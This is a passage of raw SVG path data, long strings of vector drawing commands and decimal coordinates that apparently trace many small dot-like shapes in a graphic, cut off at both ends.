1.25.467c.11 0 .22-.042.34-.042l.01.002zm-700.57-1.905c.49.001.96-.186 1.32-.525a2 2 0 0 0 .62-1.3c.02-.262-.01-.527-.08-.779a2.17 2.17 0 0 0-.36-.689c-.16-.203-.36-.371-.59-.495s-.48-.2-.73-.225v.02c-.26-.025-.52.002-.76.081a1.94 1.94 0 0 0-.68.376c-.2.17-.36.378-.48.614a1.99 1.99 0 0 0-.21.756 2 2 0 0 0 .44 1.452 1.94 1.94 0 0 0 1.32.712l.19.002zm970.72-1.905a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.696 1.92 1.92 0 0 0-.59-.504c-.45-.259-.98-.325-1.48-.182a1.94 1.94 0 0 0-1.17.946c-.13.231-.21.484-.24.746s0 .527.07.78a2.18 2.18 0 0 0 .34.696 1.94 1.94 0 0 0 .59.506c.28.171.61.26.94.258.34.002.69-.093.99-.273s.55-.439.72-.751v.002zm-272.32-8a1.97 1.97 0 0 0 1.25-.846c.29-.439.4-.977.31-1.5v-.02c-.1-.527-.39-.991-.83-1.291a1.92 1.92 0 0 0-1.47-.314c-.51.105-.95.41-1.24.849s-.4.977-.3 1.498c.08.456.32.868.67 1.164s.79.459 1.24.46h.37zm277.74-2.808a2.07 2.07 0 0 0 .07-1.528 1.99 1.99 0 0 0-.99-1.139 1.97 1.97 0 0 0-.75-.198c-.25-.016-.51.021-.75.109-.25.087-.47.223-.66.4s-.35.391-.46.63-.17.496-.19.76a2.04 2.04 0 0 0 .12.774c.09.248.22.476.39.671a2.11 2.11 0 0 0 .62.464 1.77 1.77 0 0 0 .84.2c.36-.002.72-.111 1.03-.313a2.02 2.02 0 0 0 .72-.832l.01.002zm-972.37-.682a2.07 2.07 0 0 0 .03-.784 1.93 1.93 0 0 0-.26-.736 1.91 1.91 0 0 0-1.21-.904 1.95 1.95 0 0 0-1.48.249c-.44.277-.76.72-.88 1.235-.12.521-.03 1.067.24 1.522a1.99 1.99 0 0 0 1.22.904 1.09 1.09 0 0 0 .45.061c.44-.004.86-.159 1.2-.44.35-.281.59-.672.69-1.111v.004zm692.46-8.322v-.02a1.98 1.98 0 0 0 1.27-.825c.3-.435.42-.974.33-1.499s-.37-.996-.8-1.304c-.42-.309-.95-.432-1.46-.343-.51.096-.96.394-1.26.829a2.03 2.03 0 0 0-.32 1.497 1.97 1.97 0 0 0 .65 1.196c.36.305.8.472 1.26.469h.33zm284.75-2.026c.2-.492.2-1.046.01-1.541a2.03 2.03 0 0 0-1.05-1.106 1.9 1.9 0 0 0-1.49-.012 2.01 2.01 0 0 0-1.07 1.075c-.2.487-.21 1.036-.02 1.527.2.492.57.887 1.04 1.098.24.111.51.165.78.161a1.92 1.92 0 0 0 1.07-.328 1.96 1.96 0 0 0 .72-.876l.01.002zm-973.67-.762a2.09 2.09 0 0 0-.01-1.536c-.19-.492-.57-.884-1.05-1.093h.02a1.93 1.93 0 0 0-1.5.002c-.47.203-.86.591-1.06 1.081a2.12 2.12 0 0 0 0 1.528c.19.49.56.883 1.04 1.097a2.01 2.01 0 0 0 .76.143 1.9 1.9 0 0 0 1.08-.33c.32-.218.57-.529.71-.894l.01.002zm686.95-9.064c.25-.046.49-.143.71-.285a1.97 1.97 0 0 0 .55-.542c.15-.216.25-.46.31-.717.05-.257.06-.523.01-.783-.04-.259-.13-.508-.27-.73-.13-.223-.31-.416-.52-.567s-.44-.259-.69-.315a1.92 1.92 0 0 0-.77-.012 1.96 1.96 0 0 0-1.26.813c-.3.432-.42.969-.34 1.493.08.467.32.89.68 1.194.35.304.8.471 1.26.471a1.75 1.75 0 0 0 .32-.022l.01.002zm291.25-1.284a2.24 2.24 0 0 0 .16-.769 2.04 2.04 0 0 0-.15-.772c-.1-.245-.24-.467-.43-.653-.18-.186-.4-.333-.64-.431a1.89 1.89 0 0 0-1.48.005c-.48.203-.86.59-1.06 1.078-.09.244-.15.505-.15.769s.05.525.15.769a1.93 1.93 0 0 0 .43.652c.18.186.39.334.63.435s.49.158.75.161c.38.001.76-.118 1.08-.34.31-.222.56-.538.7-.906l.01.002zm-972.89.08c.28-.444.38-.985.27-1.503a1.99 1.99 0 0 0-.84-1.264 1.88 1.88 0 0 0-.7-.3 1.87 1.87 0 0 0-.76.006 1.9 1.9 0 0 0-.7.31 1.87 1.87 0 0 0-.53.566c-.15.218-.25.464-.29.723a2.06 2.06 0 0 0 0 .783c.05.259.16.503.3.72.15.216.34.4.55.541.32.212.68.325 1.06.323.32 0 .64-.083.93-.241.28-.158.53-.387.7-.666l.01.002zm7.03-9.144a1.92 1.92 0 0 0 .41-.66c.1-.246.14-.508.13-.772s-.06-.523-.17-.763c-.1-.24-.26-.456-.45-.635a1.9 1.9 0 0 0-1.39-.544 1.91 1.91 0 0 0-1.36.624c-.35.386-.54.9-.53 1.43a2.03 2.03 0 0 0 .61 1.396c.17.182.38.326.61.423.24.097.48.145.73.14.27-.001.53-.059.77-.169s.46-.27.64-.47h0zm970.41-1.988a2.21 2.21 0 0 0 .17-.762c0-.263-.05-.524-.14-.769a2.07 2.07 0 0 0-.42-.654c-.18-.188-.39-.338-.62-.44-.24-.107-.49-.165-.75-.17a1.92 1.92 0 0 0-.75.139c-.24.097-.45.242-.64.427-.18.184-.33.404-.43.647s-.15.5-.16.762a2.22 2.22 0 0 0 .14.767 2.25 2.25 0 0 0 .41.655c.18.188.4.338.63.441.24.114.5.17.76.163a1.87 1.87 0 0 0 1.07-.323c.32-.213.57-.518.73-.877v-.006zm-297.73.462c.25-.034.5-.118.72-.249s.41-.306.57-.515.27-.447.34-.702a2.28 2.28 0 0 0 .05-.781c-.04-.261-.12-.513-.25-.741-.12-.229-.3-.429-.5-.589s-.43-.278-.68-.345a1.88 1.88 0 0 0-.76-.049 1.91 1.91 0 0 0-1.29.766 2.01 2.01 0 0 0-.39 1.48c.06.48.3.921.65 1.241.36.32.81.499 1.28.504a1.12 1.12 0 0 0 .25-.02h.01zm-664.2-6.278a2.04 2.04 0 0 0 .5-.587c.13-.228.21-.48.25-.741.03-.261.01-.526-.06-.78-.06-.254-.18-.492-.34-.699h0c-.31-.423-.78-.7-1.29-.771s-1.03.069-1.44.39c-.41.33-.68.811-.74 1.34-.07.53.07 1.065.38 1.49.19.242.42.439.69.575.26.135.56.206.86.207a1.91 1.91 0 0 0 1.18-.417l.01-.007zm966.74-5.073c.22-.481.24-1.033.07-1.533-.18-.5-.54-.908-1.01-1.134-.23-.116-.48-.183-.74-.198a1.87 1.87 0 0 0-.75.11 1.97 1.97 0 0 0-.66.402c-.19.177-.34.391-.45.63a2.06 2.06 0 0 0-.07 1.543 1.98 1.98 0 0 0 1.01 1.144c.26.119.54.181.82.181.37.001.73-.107 1.05-.31a2.01 2.01 0 0 0 .72-.835h.01zm-303.66-.622a1.92 1.92 0 0 0 .75-.155c.23-.101.45-.249.63-.435s.32-.407.42-.65a2.21 2.21 0 0 0 .14-.765c-.01-.531-.22-1.037-.59-1.408a1.96 1.96 0 0 0-1.39-.58c-.25.002-.5.054-.74.156a2.01 2.01 0 0 0-.63.436c-.18.186-.32.407-.41.649a2.01 2.01 0 0 0-.15.765c0 .262.06.521.15.763a2.07 2.07 0 0 0 .43.645c.18.184.4.33.63.428a1.91 1.91 0 0 0 .75.147l.01.004zm-653.55-.782a2.03 2.03 0 0 0 .58-.51c.16-.207.27-.445.34-.698a2.05 2.05 0 0 0 .05-.78 1.94 1.94 0 0 0-.25-.739 1.93 1.93 0 0 0-.49-.598c-.2-.163-.43-.284-.68-.355s-.5-.091-.76-.058a1.89 1.89 0 0 0-.72.249 2.03 2.03 0 0 0-.92 1.218 1.89 1.89 0 0 0-.05.785c.03.262.12.515.24.744a2.03 2.03 0 0 0 .72.738 1.92 1.92 0 0 0 .99.265c.33.002.66-.088.94-.261h.01zm10.29-5.353c.47-.222.84-.625 1.02-1.121a2.07 2.07 0 0 0-.06-1.528 1.88 1.88 0 0 0-.44-.642 1.93 1.93 0 0 0-.65-.414c-.25-.092-.5-.133-.76-.12a1.93 1.93 0 0 0-.75.194 2.01 2.01 0 0 0-1.01 1.121c-.18.497-.16 1.046.06 1.528.15.348.4.642.72.847a1.9 1.9 0 0 0 1.05.314 1.73 1.73 0 0 0 .81-.175l.01-.004zm952.07-3.93c.24-.468.3-1.016.15-1.523a1.99 1.99 0 0 0-.95-1.185c-.46-.249-1-.301-1.5-.143-.49.158-.91.512-1.15.986a2.05 2.05 0 0 0-.14 1.518 2 2 0 0 0 .96 1.169c.28.157.59.239.91.241.36 0 .7-.099 1-.287s.55-.456.71-.776h.01zm-941.4-.662a1.87 1.87 0 0 0 .64-.415 2.05 2.05 0 0 0 .45-.638c.1-.24.16-.499.17-.762 0-.264-.04-.526-.13-.772a1.95 1.95 0 0 0-1.03-1.116c-.47-.218-1-.234-1.49-.045a2 2 0 0 0-1.08 1.056 2.07 2.07 0 0 0-.05 1.529c.14.378.4.703.72.932.33.228.72.351 1.11.351a2.04 2.04 0 0 0 .68-.12h.01zm635.48-2.824c.05-.258.05-.524 0-.782a2.08 2.08 0 0 0-.29-.724 1.87 1.87 0 0 0-.54-.556 1.9 1.9 0 0 0-.7-.302c-.51-.1-1.04.01-1.47.306s-.73.754-.83 1.276.01 1.061.3 1.501.73.744 1.24.846a1.26 1.26 0 0 0 .37.04 1.94 1.94 0 0 0 1.24-.452c.35-.293.59-.7.68-1.153h0zm-624.53-1.101a1.93 1.93 0 0 0 1.13-.985 2.01 2.01 0 0 0 .13-1.521c-.07-.252-.2-.486-.36-.688-.17-.202-.37-.368-.6-.489a1.92 1.92 0 0 0-.74-.217c-.25-.022-.51.009-.76.09-.48.165-.89.52-1.13.988-.23.469-.28 1.013-.14 1.519.13.406.38.76.71 1.013s.74.389 1.15.391c.21.005.41-.031.61-.107v.006zm11.15-3.309c.5-.137.93-.471 1.18-.93.26-.459.34-1.005.2-1.518-.13-.513-.45-.952-.9-1.218s-.98-.341-1.48-.206-.93.47-1.19.929-.33 1.004-.2 1.517c.11.427.35.806.69 1.075a1.89 1.89 0 0 0 1.19.409c.17-.001.34-.021.51-.06v.002zm925.05-2.406c.14-.224.23-.473.27-.733.05-.26.04-.527-.02-.784s-.16-.5-.31-.714-.34-.397-.56-.537-.46-.235-.71-.278c-.26-.044-.52-.036-.77.024s-.49.169-.69.323a2.07 2.07 0 0 0-.53.573 2.06 2.06 0 0 0-.24 1.516c.12.519.43.968.87 1.252.31.199.67.304 1.03.302.34-.002.66-.09.95-.255s.54-.403.71-.691v.002zm-913.74-.381c.5-.115.94-.431 1.22-.878s.37-.99.26-1.509a1.99 1.99 0 0 0-.86-1.254c-.43-.285-.96-.381-1.46-.268-.25.056-.49.162-.7.312s-.39.342-.53.564a1.9 1.9 0 0 0-.27.728c-.05.259-.04.524.01.781.1.443.34.841.68 1.125.35.285.77.441 1.22.441.14.004.29-.012.43-.048v.006zm11.4-2.367c.25-.045.5-.142.71-.284.22-.142.4-.327.55-.543a2.28 2.28 0 0 0 .3-.718 2.05 2.05 0 0 0 0-.781c-.04-.259-.13-.506-.27-.727a2 2 0 0 0-.53-.561 1.93 1.93 0 0 0-.7-.309 1.89 1.89 0 0 0-.76-.007c-.51.097-.95.397-1.25.832-.29.436-.4.973-.31 1.494.08.46.32.877.67 1.177s.79.466 1.24.468a1.02 1.02 0 0 0 .35-.047v.006zm594.16-1.341c.11-.238.18-.497.19-.762.02-.264-.02-.529-.1-.779-.09-.25-.22-.48-.39-.676-.18-.197-.39-.357-.62-.471a1.91 1.91 0 0 0-.74-.196 1.89 1.89 0 0 0-.75.11c-.24.088-.46.223-.65.4a2.01 2.01 0 0 0-.46.627c-.11.237-.18.494-.19.756s.02.526.11.775c.08.248.21.476.39.671.17.196.38.354.61.465.26.133.55.202.84.201.37.001.73-.104 1.04-.304s.56-.486.72-.825v.008zm-582.65-.662c.51-.09.96-.382 1.27-.813.3-.431.43-.968.35-1.493a1.95 1.95 0 0 0-.27-.737c-.13-.225-.31-.42-.52-.575s-.44-.266-.69-.326a1.93 1.93 0 0 0-.77-.027 1.95 1.95 0 0 0-1.27.81c-.31.432-.43.97-.35 1.496a2.02 2.02 0 0 0 .67 1.205c.35.308.8.478 1.26.48.1-.008.2-.028.32-.028v.008zm11.54-1.805c.25-.037.5-.125.72-.26.23-.136.42-.315.57-.527a1.9 1.9 0 0 0 .33-.712 1.9 1.9 0 0 0 .04-.787 1.94 1.94 0 0 0-.25-.739c-.13-.227-.3-.424-.51-.581a1.86 1.86 0 0 0-1.45-.365c-.25.035-.5.121-.72.254a1.92 1.92 0 0 0-.57.522c-.16.211-.27.452-.33.708a2.07 2.07 0 0 0-.04.784c.07.475.31.908.66 1.221.36.312.81.483 1.28.482h.27zm11.33-1.644h.25c.25-.034.5-.118.72-.249a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.447.33-.702a2.05 2.05 0 0 0 .05-.78 2.04 2.04 0 0 0-.76-1.328c-.41-.323-.93-.466-1.45-.397-.25.037-.5.125-.72.259s-.41.311-.57.522c-.15.21-.26.45-.33.705-.06.256-.07.521-.04.782.07.478.3.916.66 1.233.35.316.81.49 1.28.49v-.02zm874.51-1.523c.31-.422.44-.955.38-1.482-.07-.526-.34-1.003-.75-1.325-.21-.162-.44-.282-.68-.352a1.94 1.94 0 0 0-.77-.054c-.25.033-.49.118-.72.25a2.03 2.03 0 0 0-.57.517c-.31.42-.45.952-.39 1.478.07.526.33 1.004.74 1.329a1.98 1.98 0 0 0 1.19.422c.31-.004.6-.077.87-.214s.51-.335.7-.579v.01zm-862.66-.04a1.93 1.93 0 0 0 .73-.245c.22-.131.41-.306.57-.515s.27-.448.34-.704a2.06 2.06 0 0 0 .04-.782c-.03-.262-.11-.515-.24-.744a2.07 2.07 0 0 0-.5-.591 1.92 1.92 0 0 0-.68-.345 1.9 1.9 0 0 0-.77-.044c-.51.069-.97.345-1.29.766a2.1 2.1 0 0 0-.39 1.48 2.05 2.05 0 0 0 .66 1.241 1.93 1.93 0 0 0 1.28.503l.25-.03v.01zm11.37-1.604h.25c.51-.07.98-.346 1.29-.767a2.01 2.01 0 0 0 .39-1.481 1.97 1.97 0 0 0-.25-.744 2.05 2.05 0 0 0-.5-.589 1.98 1.98 0 0 0-.69-.344c-.25-.067-.51-.082-.77-.046-.51.075-.97.355-1.28.78a2.07 2.07 0 0 0-.38 1.486c.06.481.3.922.65 1.24a1.91 1.91 0 0 0 1.29.483v-.018zm11.56-1.767h.31c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534 2.07 2.07 0 0 0 .32-.715c.06-.257.07-.523.02-.784a2 2 0 0 0-.78-1.304 1.89 1.89 0 0 0-1.44-.361 1.92 1.92 0 0 0-.72.273c-.22.139-.41.32-.56.534a2.08 2.08 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.07.467.3.893.65 1.202a1.93 1.93 0 0 0 1.26.482v-.02zm530.47-1.404c.13-.226.21-.477.25-.738s.02-.526-.04-.781a2.04 2.04 0 0 0-.33-.706c-.15-.21-.35-.388-.57-.522a1.86 1.86 0 0 0-.72-.257 1.9 1.9 0 0 0-.76.047c-.25.067-.48.183-.69.343a2.04 2.04 0 0 0-.5.587 2.06 2.06 0 0 0-.21 1.518c.13.513.45.955.89 1.229a2.06 2.06 0 0 0 1 .281 1.87 1.87 0 0 0 .97-.27c.3-.178.54-.432.71-.739v.008zm-518.56-.701a1.87 1.87 0 0 0 .71-.298c.22-.146.4-.335.55-.555.14-.22.24-.467.29-.727s.05-.527 0-.787c-.1-.519-.4-.975-.83-1.271s-.95-.408-1.46-.311a1.99 1.99 0 0 0-.71.297c-.21.147-.39.335-.54.555-.14.22-.24.467-.29.727s-.05.528 0 .787c.08.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.01.26-.047.38-.047l-.01.005zm11.53-2.608v.021a2.02 2.02 0 0 0 1.21-.911 2.06 2.06 0 0 0 .23-1.518 2.01 2.01 0 0 0-.88-1.243 1.92 1.92 0 0 0-1.48-.241 1.97 1.97 0 0 0-.7.328c-.21.156-.38.352-.52.578-.13.226-.22.476-.26.738a2.07 2.07 0 0 0 .03.784c.11.435.35.82.7 1.096.34.276.76.426 1.2.427a1.93 1.93 0 0 0 .47-.063v.004zm823.77-.764a2.06 2.06 0 0 0 .43-.65 2.04 2.04 0 0 0 .15-.772 2.04 2.04 0 0 0-.15-.773 2.06 2.06 0 0 0-.43-.65c-.18-.188-.4-.338-.63-.44a1.9 1.9 0 0 0-1.5 0c-.23.102-.45.252-.63.44a2.06 2.06 0 0 0-.43.65 2.04 2.04 0 0 0-.15.773 2.04 2.04 0 0 0 .15.772 2.06 2.06 0 0 0 .43.65c.37.371.86.58 1.37.582v.02c.26.001.52-.052.76-.156a1.89 1.89 0 0 0 .63-.452v.006zm-812.93-2.364h-.02.02zm.55-.08c.49-.163.9-.519 1.14-.992a2.05 2.05 0 0 0 .15-1.535 2.03 2.03 0 0 0-.96-1.169c-.46-.244-1-.293-1.49-.135-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.08.775.13.408.38.764.71 1.017a1.95 1.95 0 0 0 1.16.387c.19 0 .38-.029.56-.084v.004zm501.98-3.329c.16-.212.27-.453.33-.709a2.06 2.06 0 0 0 .04-.782c-.04-.261-.13-.512-.26-.738a1.93 1.93 0 0 0-.52-.579 1.91 1.91 0 0 0-.68-.334c-.25-.064-.51-.077-.77-.038a1.91 1.91 0 0 0-.71.266c-.22.136-.42.315-.57.527-.3.43-.43.965-.36 1.491a2.07 2.07 0 0 0 .77 1.317c.34.249.74.382 1.16.381a1.97 1.97 0 0 0 .88-.215 2.09 2.09 0 0 0 .7-.595l-.01.008zm-490.87-1.845c.22-.138.41-.319.55-.532a2.05 2.05 0 0 0 .32-.711 2.04 2.04 0 0 0 .01-.779c-.04-.259-.14-.505-.27-.726-.14-.223-.31-.417-.52-.57a1.93 1.93 0 0 0-.69-.323 1.91 1.91 0 0 0-.76-.025 1.93 1.93 0 0 0-.71.277 1.97 1.97 0 0 0-.56.535 1.88 1.88 0 0 0-.31.715 2.07 2.07 0 0 0-.03.784c.04.26.14.509.27.733.18.287.43.523.72.687s.61.252.94.254c.37.002.74-.112 1.04-.325v.006zm809.86-.123c.2-.158.38-.356.51-.583s.21-.479.25-.74a2.06 2.06 0 0 0-.05-.782c-.07-.255-.18-.493-.34-.702-.31-.426-.77-.707-1.28-.782a1.91 1.91 0 0 0-1.45.381 2.02 2.02 0 0 0-.75 1.325 2.01 2.01 0 0 0 .38 1.482 1.92 1.92 0 0 0 .68.594c.28.14.58.211.88.208a1.83 1.83 0 0 0 1.17-.407v.006zm9.57-6.437a2.06 2.06 0 0 0 .58-.515c.16-.209.27-.449.34-.704a2.07 2.07 0 0 0 .05-.784 1.97 1.97 0 0 0-.25-.745c-.12-.229-.29-.43-.49-.592s-.44-.28-.68-.349c-.25-.069-.51-.087-.76-.052-.26.034-.5.121-.72.253-.23.129-.42.302-.58.509s-.27.445-.34.699a1.87 1.87 0 0 0-.05.78 1.93 1.93 0 0 0 .24.74 1.99 1.99 0 0 0 .72.746 1.94 1.94 0 0 0 .98.277c.34-.004.67-.096.96-.269v.006zm-321.05-.479a2.06 2.06 0 0 0 .54-1.423c-.01-.53-.21-1.035-.58-1.407a1.97 1.97 0 0 0-1.4-.558c-.51.007-1.01.222-1.37.598-.36.386-.56.902-.55 1.436a2.06 2.06 0 0 0 .6 1.412c.18.182.39.326.62.423s.48.144.73.14c.27 0 .53-.057.77-.164a1.96 1.96 0 0 0 .64-.463v.006zm-489.14-1.246c.16-.202.29-.436.36-.688a1.87 1.87 0 0 0 .08-.779c-.02-.262-.1-.517-.22-.75a1.96 1.96 0 0 0-.48-.608c-.2-.168-.42-.294-.67-.371s-.5-.102-.76-.076a1.92 1.92 0 0 0-.73.228c-.23.125-.43.295-.59.499s-.29.436-.36.687a2.25 2.25 0 0 0-.08.775 2.16 2.16 0 0 0 .23.746c.12.231.28.435.48.6a1.81 1.81 0 0 0 1.23.461 1.86 1.86 0 0 0 .84-.187c.26-.126.49-.312.67-.543v.006zm820.48-3.509c.48-.211.85-.604 1.05-1.095.19-.491.19-1.041-.01-1.53-.21-.492-.59-.881-1.08-1.08a1.91 1.91 0 0 0-1.5.017 1.89 1.89 0 0 0-.63.438c-.18.188-.32.411-.42.655-.09.245-.14.506-.13.769 0 .263.06.522.16.763.15.365.4.678.72.896s.7.333 1.08.329c.26.004.53-.054.77-.168l-.01.006zm-323.55-4.49c.32-.418.46-.948.4-1.474s-.33-1.006-.73-1.334a2 2 0 0 0-.69-.353c-.25-.071-.51-.089-.76-.056a1.9 1.9 0 0 0-.73.252 2.08 2.08 0 0 0-.58.52 2.04 2.04 0 0 0-.38 1.478 1.99 1.99 0 0 0 .74 1.33c.34.271.76.419 1.19.421.3.003.59-.067.86-.204a1.91 1.91 0 0 0 .68-.584v.004zm334.35.318c.5-.165.91-.524 1.14-.997s.27-1.024.11-1.529-.51-.924-.97-1.164-.99-.283-1.49-.118c-.49.169-.9.531-1.13 1.008a2.05 2.05 0 0 0-.12 1.537c.13.399.38.745.72.99.33.245.73.377 1.14.376.21.004.41-.033.61-.109l-.01.006zm-825.01-3.108c.09-.243.15-.504.15-.768s-.05-.525-.15-.769a2.06 2.06 0 0 0-.42-.652c-.18-.187-.4-.335-.64-.436a1.87 1.87 0 0 0-.74-.153c-.26-.001-.51.051-.75.152-.23.1-.45.248-.63.434s-.32.407-.42.65a2.22 2.22 0 0 0-.16.765 2.03 2.03 0 0 0 .15.77 1.77 1.77 0 0 0 .42.653c.18.188.39.336.63.437a2.03 2.03 0 0 0 .76.16 1.91 1.91 0 0 0 1.09-.341c.32-.223.57-.539.71-.908v.006zm836.21-.822c.24-.098.45-.242.64-.426.18-.184.33-.403.43-.645a2.23 2.23 0 0 0 .16-.766c0-.264-.05-.526-.14-.77-.2-.492-.57-.885-1.05-1.095-.47-.21-1.01-.22-1.49-.028a1.88 1.88 0 0 0-.64.425c-.19.183-.33.403-.44.645-.1.242-.15.502-.15.766a2.02 2.02 0 0 0 .13.771 2.05 2.05 0 0 0 .72.917 1.94 1.94 0 0 0 1.1.344c.25.003.5-.044.73-.14v.002zm10.8-5.194c.22-.125.43-.295.59-.5s.28-.442.36-.696c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.12-.23-.29-.433-.49-.597a1.96 1.96 0 0 0-.67-.359c-.25-.073-.5-.095-.76-.065a1.89 1.89 0 0 0-.72.239c-.23.123-.43.291-.59.494a1.97 1.97 0 0 0-.35.691c-.08.252-.1.517-.07.778a2.13 2.13 0 0 0 .23.744 2.01 2.01 0 0 0 .72.764 1.92 1.92 0 0 0 1 .279c.32-.002.64-.086.92-.244v.004zm-349.49-1.161c.13-.222.23-.471.27-.73.05-.26.04-.527-.01-.784-.06-.258-.16-.501-.31-.716s-.34-.398-.56-.538c-.44-.286-.96-.384-1.47-.271-.5.113-.94.426-1.22.873-.14.222-.24.47-.28.73s-.04.525.02.782a2.07 2.07 0 0 0 .31.716 1.96 1.96 0 0 0 .55.539c.31.21.67.322 1.04.319.33.003.65-.081.94-.243s.54-.397.72-.684v.007zm-494.18-4.775a2.04 2.04 0 0 0-.33-1.499c-.29-.436-.74-.733-1.25-.826-.26-.046-.52-.041-.77.016s-.49.164-.7.314-.39.343-.52.565c-.14.222-.24.47-.28.73-.05.259-.04.525.01.782.06.258.16.501.31.717s.33.401.55.543a1.98 1.98 0 0 0 .71.284c.11.016.22.023.33.02.46.001.91-.164 1.26-.466.36-.302.6-.722.68-1.186v.006zm853.76-.7c.41-.322.68-.799.75-1.325a2.01 2.01 0 0 0-.38-1.483h.03c-.32-.425-.78-.707-1.29-.782a1.93 1.93 0 0 0-1.45.381c-.2.158-.38.356-.51.583s-.21.477-.25.738-.02.526.04.781a2.04 2.04 0 0 0 .33.706c.19.249.43.451.7.59a1.95 1.95 0 0 0 .88.212c.42-.008.82-.15 1.15-.405v.004zm-353.61-5.034c.24-.472.29-1.022.14-1.532a2 2 0 0 0-.94-1.195 1.91 1.91 0 0 0-1.49-.152c-.5.154-.92.504-1.16.974a2.04 2.04 0 0 0 .79 2.727 1.91 1.91 0 0 0 .92.221 1.91 1.91 0 0 0 1.01-.279c.31-.185.56-.451.74-.77l-.01.006zm362.6-3.149c.35-.383.55-.895.54-1.424s-.23-1.033-.6-1.401a1.91 1.91 0 0 0-1.39-.555 1.93 1.93 0 0 0-1.37.613c-.35.381-.55.893-.54 1.423 0 .53.21 1.036.58 1.407.37.362.86.563 1.37.561a1.85 1.85 0 0 0 .77-.163 1.94 1.94 0 0 0 .64-.467v.006zm-861.29-3.188a2.03 2.03 0 0 0-.44-1.465 1.93 1.93 0 0 0-1.32-.719c-.51-.05-1.02.112-1.42.451s-.65.825-.7 1.354a2.04 2.04 0 0 0 .07.778c.08.252.2.486.36.69a2.13 2.13 0 0 0 .59.494 1.95 1.95 0 0 0 .74.226h.19v.02a1.94 1.94 0 0 0 1.32-.532c.35-.34.57-.805.62-1.303l-.01.006zm503.95-4.532c.1-.24.17-.499.18-.763a2.05 2.05 0 0 0-.12-.776 2.12 2.12 0 0 0-.4-.669c-.18-.193-.39-.35-.62-.46s-.48-.174-.74-.186c-.25-.012-.51.028-.75.117a2.01 2.01 0 0 0-.64.403c-.19.177-.34.39-.45.627s-.17.496-.19.76c-.01.263.03.527.12.775.08.248.22.476.39.671.18.194.38.351.62.461.26.118.53.181.82.183.37.003.73-.104 1.05-.308s.57-.495.73-.841v.006zm364.92-1.845c.29-.439.4-.979.31-1.502-.1-.523-.39-.985-.82-1.286a1.91 1.91 0 0 0-.7-.308c-.25-.054-.51-.057-.76-.009s-.5.148-.71.292c-.22.144-.4.331-.55.548-.29.439-.4.978-.3 1.501.09.522.38.984.81 1.285.33.236.72.363 1.12.363.31-.005.62-.088.9-.243s.52-.377.7-.647v.006zm-867.77-5.596a2.04 2.04 0 0 0-.07-.777 2 2 0 0 0-.35-.693c-.15-.205-.35-.375-.58-.502a1.9 1.9 0 0 0-.72-.234 1.92 1.92 0 0 0-1.44.435c-.41.335-.67.821-.73 1.352-.05.529.1 1.057.43 1.47.32.413.79.678 1.31.736.07.014.14.02.21.02.49-.002.95-.189 1.31-.523s.58-.794.63-1.288v.004zm507.57-3.652a1.84 1.84 0 0 0 .16-.765 2.02 2.02 0 0 0-.14-.769c-.1-.244-.24-.466-.42-.653s-.39-.336-.63-.438a1.92 1.92 0 0 0-.75-.156c-.26-.001-.51.051-.75.151s-.45.249-.64.436a2.05 2.05 0 0 0-.42.652c-.1.244-.15.505-.15.769a2.02 2.02 0 0 0 .15.768c.09.244.24.466.42.653s.4.334.63.435c.24.104.49.158.75.161a1.94 1.94 0 0 0 1.79-1.248v.004zm366.2-1.403a2.19 2.19 0 0 0 .19-.758 2.05 2.05 0 0 0-.1-.778c-.08-.249-.21-.479-.39-.677a1.94 1.94 0 0 0-.6-.475c-.47-.229-1-.26-1.49-.088-.48.173-.88.535-1.11 1.009-.12.236-.19.494-.2.759-.02.264.01.529.1.779.08.251.21.482.38.679a2.1 2.1 0 0 0 .62.472 1.83 1.83 0 0 0 .84.201c.36.003.72-.101 1.03-.301.32-.2.57-.486.73-.826v.004zm-874.18-5.074c.47.001.93-.178 1.29-.503a2.02 2.02 0 0 0 .64-1.26h0a2.04 2.04 0 0 0-.41-1.471c-.31-.416-.78-.688-1.29-.757a1.9 1.9 0 0 0-.76.053 1.87 1.87 0 0 0-.68.352c-.2.162-.37.364-.49.595-.13.23-.21.483-.24.745a2.07 2.07 0 0 0 .06.783c.06.255.18.494.34.703s.35.383.58.513a1.89 1.89 0 0 0 .72.247h.24zm512.44-4.671a2.03 2.03 0 0 0-.02-1.531c-.2-.489-.58-.876-1.06-1.076-.23-.1-.49-.151-.74-.15a1.92 1.92 0 0 0-.75.158c-.24.102-.45.252-.63.44s-.32.411-.42.655a2.22 2.22 0 0 0-.14.768c0 .263.05.524.15.767s.24.462.43.646c.18.184.4.329.64.426a1.87 1.87 0 0 0 .72.163 1.96 1.96 0 0 0 1.1-.35c.32-.226.57-.546.72-.92v.004zm366.65-1.223h.02c.22-.484.23-1.035.05-1.532s-.55-.898-1.02-1.117a1.97 1.97 0 0 0-.74-.185 1.92 1.92 0 0 0-.76.122c-.24.091-.46.231-.65.41s-.34.395-.45.635c-.21.487-.23 1.042-.05 1.542.19.5.55.906 1.03 1.128.25.114.52.175.8.18a1.92 1.92 0 0 0 1.06-.321c.32-.211.56-.512.71-.866v.004zm-878.08-6.077c.51.001.99-.196 1.35-.551s.58-.839.61-1.354c.01-.263-.03-.527-.11-.775-.09-.249-.22-.477-.4-.673-.17-.195-.38-.354-.61-.467a1.87 1.87 0 0 0-.74-.19 1.92 1.92 0 0 0-1.4.521c-.39.357-.62.853-.65 1.384a2.04 2.04 0 0 0 .11.775c.09.249.22.477.39.673s.38.354.62.467a1.87 1.87 0 0 0 .74.19h.09zm515.78-3.892c.19-.495.17-1.044-.04-1.529a1.94 1.94 0 0 0-1.07-1.056c-.24-.098-.5-.147-.75-.142-.26.004-.51.061-.75.167a2.02 2.02 0 0 0-.62.452c-.17.191-.31.417-.4.664-.1.245-.14.506-.14.769.01.263.07.522.17.763a1.88 1.88 0 0 0 .44.638 1.86 1.86 0 0 0 .64.417 1.75 1.75 0 0 0 .7.14c.4.002.78-.12 1.11-.349a1.97 1.97 0 0 0 .72-.936l-.01.002zm367.38-.7c.25-.468.31-1.018.16-1.529-.14-.511-.48-.942-.94-1.198a1.91 1.91 0 0 0-1.48-.156c-.5.15-.92.494-1.17.958-.24.469-.3 1.017-.15 1.527s.48.94.93 